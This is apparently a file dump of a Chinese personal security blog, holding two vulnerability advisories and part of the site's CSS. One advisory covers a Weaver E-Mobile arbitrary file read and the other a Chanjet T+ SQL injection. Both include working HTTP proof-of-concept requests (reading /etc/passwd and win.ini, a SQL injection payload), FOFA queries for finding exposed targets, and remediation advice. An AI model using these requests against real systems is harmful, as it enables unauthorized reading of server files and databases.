  <link rel="stylesheet" href="../assets/css/style.css">
  <script src="../assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>
  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="../index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>
      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>
      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="../index.html">首页</a>
        <a class="nav-link" href="../posts.html">文章</a>
        <a class="nav-link" href="../about.html">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>
  <main>
    <div class="article-layout">
      <article>
        <header class="article-header">
          <p class="eyebrow">Note · 随笔</p>
          <h1 class="article-title">泛微E-Mobile clientcdnfile 任意文件读取漏洞</h1>
          <div class="article-meta">
            <time datetime="2026-09-14">2026-09-14</time>
            <span class="meta-mono">约 2 分钟</span>
            <span class="tag">随笔</span>
          </div>
        </header>
        <div class="prose">
          <h2 id="泛微e-mobile-clientcdnfile-任意文件读取漏洞">泛微E-Mobile clientcdnfile 任意文件读取漏洞</h2>
          <h2 id="漏洞描述">漏洞描述</h2>
          <p>泛微E-Mobile是一款由泛微网络科技股份有限公司开发的移动办公产品，该产品专门为手机、平板电脑等移动终端用户设计，旨在提供便捷、高效的移动办公体验。适用于企业高管和有移动办公需求的业务部相关员工使用，特别适合于已有内部OA系统的大中型企业机构，尤其是企业或部门有较多的分支机构。</p>
          <h2 id="影响版本">影响版本</h2>
          <p>泛微E-Mobile</p>
          <h2 id="漏洞状态"><strong>漏洞状态</strong></h2>
          <p>| 漏洞细节 | 漏洞POC | 漏洞EXP | 在野利用 | |------|-------|-------|------| | 是 | 已公开 | 已公开 | 已知 |</p>
          <h2 id="风险等级">风险等级</h2>
          <p>| 维度 | 评价 | |----|----| | 威胁等级 | 高危 | | 影响面 | 广 | | 攻击者价值 | 高 | | 利用难度 | 低 |</p>
          <h2 id="漏洞复现">漏洞复现</h2>
          <p>FOFA：app="泛微-EMobile"</p>
          <p>POC/EXP：windows</p>
          <p>GET /client/cdnfile/1C/Windows/win.ini?windows HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,<em>/</em>;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Connection: close</p>
          <p><img src="/assets/uploads/泛微e-mobile-clientcdnfile-任意文件读取漏洞/image-20240919100208079.png" alt="image-20240919100208079"></p>
          <p>POC/EXP：linux</p>
          <p>GET /client/cdnfile/C/etc/passwd?linux HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,<em>/</em>;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Connection: close</p>
          <p><img src="/assets/uploads/泛微e-mobile-clientcdnfile-任意文件读取漏洞/image-20240919100254267.png" alt="image-20240919100254267"></p>
          <h2 id="修复方案">修复方案</h2>
          <p><strong>临时缓解方案</strong></p>
          <p>接口设置访问权限或限制访问来源地址，如非必要，不要将系统开放在互联网上。</p>
          <p><strong>升级修复方案</strong></p>
          <p>目前官方已发布安全补丁，建议受影响用户尽快升级至安全版本</p>
          <p>https://www.weaver.com.cn/</p>
        </div>
        <footer class="article-footer">
          <a class="btn btn-ghost" href="../posts.html">返回目录</a>
        </footer>
      </article>

      <aside class="toc" aria-label="本页目录">
        <p class="toc-title">On this page</p>
        <ul class="toc-list">
          <li><a href="#风险等级">风险等级</a></li>
        </ul>
      </aside>
    </div>
  </main>
  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="../posts.html">文章</a>
        <a href="../about.html">关于</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>



<file: posts/畅捷通t-keyinfolist-aspx-sql漏洞预警.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="由于畅捷通T+的KeyInfoList.aspx接口处未对用户的输入进行过滤和校验，未经身份验证的攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>畅捷通T+ KeyInfoList.aspx SQL漏洞预警 · 杰杰的博客</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="../assets/css/style.css">
  <script src="../assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>
  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="../index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>
      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>
      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="../index.html">首页</a>
        <a class="nav-link" href="../posts.html">文章</a>
        <a class="nav-link" href="../about.html">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>
  <main>
    <div class="article-layout">
      <article>
        <header class="article-header">
          <p class="eyebrow">Note · 随笔</p>
          <h1 class="article-title">畅捷通T+ KeyInfoList.aspx SQL漏洞预警</h1>
          <div class="article-meta">
            <time datetime="2026-09-14">2026-09-14</time>
            <span class="meta-mono">约 1 分钟</span>
            <span class="tag">随笔</span>
          </div>
        </header>
        <div class="prose">
          <h2 id="畅捷通t-keyinfolist-aspx-sql漏洞预警">畅捷通T+ KeyInfoList.aspx SQL漏洞预警</h2>
          <h2 id="漏洞描述">漏洞描述</h2>
          <p>由于畅捷通T+的KeyInfoList.aspx接口处未对用户的输入进行过滤和校验，未经身份验证的攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息（例如，管理员后台密码、站点的用户个人信息）之外，甚至在高权限的情况可向服务器中写入木马，进一步获取服务器系统权限。</p>
          <h2 id="影响范围">影响范围</h2>
          <p>13.0&lt; version &lt; 16.0</p>
          <h2 id="漏洞状态"><strong>漏洞状态</strong></h2>
          <div class="table-wrap"><table><thead><tr>
          <th>漏洞细节</th>
          <th>漏洞POC</th>
          <th>漏洞EXP</th>
          <th>在野利用</th>
          </tr></thead><tbody>
          <tr>
          <td>是</td>
          <td>已公开</td>
          <td>已公开</td>
          <td>已知</td>
          </tr>
          </tbody></table></div>
          <h2 id="风险等级">风险等级</h2>
          <div class="table-wrap"><table><thead><tr>
          <th>维度</th>
          <th>评价</th>
          </tr></thead><tbody>
          <tr>
          <td>威胁等级</td>
          <td>高危</td>
          </tr>
          <tr>
          <td>影响面</td>
          <td>广</td>
          </tr>
          <tr>
          <td>攻击者价值</td>
          <td>中</td>
          </tr>
          <tr>
          <td>利用难度</td>
          <td>低</td>
          </tr>
          </tbody></table></div>
          <h2 id="漏洞复现">漏洞复现</h2>
          <p>FOFA：app="畅捷通-TPlus"</p>
          <p>POC/EXP：</p>
          <p>GET /tplus/UFAQD/KeyInfoList.aspx?preload=1&amp;zt=')AND+1+IN+(SELECT+sys.fn_varbintohexstr(hashbytes('MD5','hahahah')))--+ HTTP/1.1 Host: 127.0.0.1:9090 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,<em>/</em>;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9</p>
          <p><img src="/assets/uploads/畅捷通t-keyinfolist-aspx-sql漏洞预警/image-20240408103648622.png" alt="image-20240408103648622"></p>
          <p><img src="/assets/uploads/畅捷通t-keyinfolist-aspx-sql漏洞预警/image-20240408105305487.png" alt="image-20240408105305487"></p>
          <h2 id="修复方案">修复方案</h2>
          <p><strong>官方修复：</strong></p>
          <p>关闭互联网暴露面或接口设置访问权限</p>
          <p>目前官方已发布补丁更新，建议受影响用户尽快安装。</p>
          <p>https://www.chanjetvip.com/product/goods</p>
        </div>
        <footer class="article-footer">
          <a class="btn btn-ghost" href="../posts.html">返回目录</a>
        </footer>
      </article>

      <aside class="toc" aria-label="本页目录">
        <p class="toc-title">On this page</p>
        <ul class="toc-list">
          <li><a href="#风险等级">风险等级</a></li>
        </ul>
      </aside>
    </div>
  </main>
  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="../posts.html">文章</a>
        <a href="../about.html">关于</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>
<file: assets/css/style.css>
/* 杰杰的博客 — 纸墨设计系统 */

:root {
  --paper: #f3efe6;
  --paper-2: #ebe5d7;
  --paper-3: #e2dccd;
  --ink: #1a2420;
  --ink-2: #2c3833;
  --ink-3: #4a5650;
  --haze: #7a827c;
  --moss: #2f5c48;
  --moss-2: #4a7d66;
  --moss-soft: rgba(47, 92, 72, 0.08);
  --cinnabar: #c4512b;
  --cinnabar-2: #e07848;
  --cinnabar-soft: rgba(196, 81, 43, 0.1);
  --gold: #b8924a;
  --line: #d5cfc0;
  --line-2: #c2bba8;
  --card: rgba(255, 253, 247, 0.72);
  --card-solid: #faf7f0;
  --shadow-sm: 0 1px 2px rgba(26, 36, 32, 0.04);
  --shadow: 0 4px 16px rgba(26, 36, 32, 0.06), 0 1px 3px rgba(26, 36, 32, 0.04);
  --shadow-lg: 0 16px 48px rgba(26, 36, 32, 0.1), 0 4px 12px rgba(26, 36, 32, 0.05);
  --radius: 10px;
  --radius-lg: 16px;
  --font-display: "Palatino Linotype", "Book Antiqua", Palatino, "Songti SC", "STSong", "Noto Serif SC", Georgia, serif;
  --font-body: "PingFang SC", "Microsoft YaHei", "Segoe UI", system-ui, -apple-system, sans-serif;
  --font-mono: "Cascadia Code", "SF Mono", Consolas, monospace;
  --content: 44rem;
  --wide: 72rem;
  --pad: clamp(1.25rem, 4vw, 2.25rem);
  --header-h: 4.5rem;
  --ease: cubic-bezier(0.22, 1, 0.36, 1);
}

[data-theme="dark"] {
  --paper: #121816;
  --paper-2: #18201d;
  --paper-3: #1e2824;
  --ink: #ebe6da;
  --ink-2: #d2cdc0;
  --ink-3: #a8ada6;
  --haze: #7d8580;
  --moss: #8fc4a8;
  --moss-2: #a8d4b8;
  --moss-soft: rgba(143, 196, 168, 0.1);
  --cinnabar: #e07848;
  --cinnabar-2: #f0a078;
  --cinnabar-soft: rgba(224, 120, 72, 0.14);
  --gold: #d4b06a;
  --line: #2a342f;
  --line-2: #3a463f;
  --card: rgba(30, 40, 36, 0.75);
  --card-solid: #1a2220;
  --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.25);
  --shadow: 0 4px 16px rgba(0, 0, 0, 0.3), 0 1px 3px rgba(0, 0, 0, 0.2);
  --shadow-lg: 0 16px 48px rgba(0, 0, 0, 0.4), 0 4px 12px rgba(0, 0, 0, 0.25);
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  -webkit-text-size-adjust: 100%;
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
  }
}

body {
  margin: 0;
  min-height: 100vh;
  font-family: var(--font-body);
  font-size: 1.0625rem;
  line-height: 1.8;
  color: var(--ink);
  background-color: var(--paper);
  background-image:
    radial-gradient(ellipse 90% 50% at 50% -5%, rgba(47, 92, 72, 0.09), transparent 50%),
    radial-gradient(ellipse 40% 30% at 100% 20%, rgba(196, 81, 43, 0.04), transparent 50%),
    url("data:image/svg+xml,%3Csvg viewBox='0 0 200 200' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='0.035'/%3E%3C/svg%3E");
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

img, svg { display: block; max-width: 100%; }
[hidden] { display: none !important; }

a {
  color: var(--moss);
  text-decoration: none;
  transition: color 0.2s var(--ease);
}
a:hover { color: var(--cinnabar); }

a:focus-visible,
button:focus-visible {
  outline: 2px solid var(--cinnabar);
  outline-offset: 3px;
  border-radius: 4px;
}

.sr-only {
  position: absolute;
  width: 1px; height: 1px;
  padding: 0; margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* —— 进度条 —— */
.progress {
  position: fixed;
  top: 0; left: 0;
  z-index: 100;
  height: 2px;
  width: 0;
  background: linear-gradient(90deg, var(--moss), var(--cinnabar));
  pointer-events: none;
}

/* —— 刊头 —— */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  height: var(--header-h);
  border-bottom: 1px solid transparent;
  background: color-mix(in srgb, var(--paper) 82%, transparent);
  backdrop-filter: blur(16px) saturate(1.2);
  -webkit-backdrop-filter: blur(16px) saturate(1.2);
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.site-header.is-scrolled {
  border-bottom-color: var(--line);
  box-shadow: var(--shadow-sm);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  max-width: var(--wide);
  height: 100%;
  margin: 0 auto;
  padding: 0 var(--pad);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 0.8rem;
  color: var(--ink);
}
.brand:hover { color: var(--ink); }

.brand-seal {
  width: 2.15rem;
  height: 2.15rem;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(196, 81, 43, 0.25);
  transition: transform 0.3s var(--ease);
}
.brand:hover .brand-seal { transform: rotate(-6deg) scale(1.05); }

.brand-text {
  display: flex;
  flex-direction: column;
  line-height: 1.25;
}

.brand-name {
  font-family: var(--font-display);
  font-size: 1.1rem;
  font-weight: 600;
  letter-spacing: 0.06em;
}

.brand-tag {
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--haze);
  letter-spacing: 0.16em;
  text-transform: uppercase;
}

.nav {
  display: flex;
  align-items: center;
  gap: 0.15rem;
}

.nav-link {
  position: relative;
  padding: 0.5rem 0.9rem;
  color: var(--ink-3);
  font-size: 0.9375rem;
  font-weight: 500;
  letter-spacing: 0.04em;
  border-radius: 999px;
  transition: color 0.2s ease, background 0.2s ease;
}
.nav-link:hover {
  color: var(--ink);
  background: var(--moss-soft);
}
.nav-link[aria-current="page"] {
  color: var(--ink);
  background: var(--moss-soft);
}
.nav-link[aria-current="page"]::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0.2rem;
  width: 1rem;
  height: 2px;
  margin-left: -0.5rem;
  background: var(--cinnabar);
  border-radius: 2px;
}

.theme-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.4rem;
  height: 2.4rem;
  margin-left: 0.45rem;
  padding: 0;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: var(--card);
  color: var(--ink-2);
  cursor: pointer;
  transition: border-color 0.2s, color 0.2s, background 0.2s, transform 0.2s var(--ease);
}
.theme-btn:hover {
